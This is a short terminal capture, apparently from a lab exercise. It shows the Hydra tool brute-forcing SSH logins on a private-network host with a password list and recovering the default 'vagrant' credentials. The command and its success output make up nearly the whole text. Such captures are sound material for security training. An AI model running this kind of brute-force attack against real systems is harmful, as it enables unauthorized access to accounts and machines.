 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l vagrant -P passwords.txt ssh://192.168.115.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-05 15:46:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking ssh://192.168.115.6:22/
[22][ssh] host: 192.168.115.6   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-05 15:46:59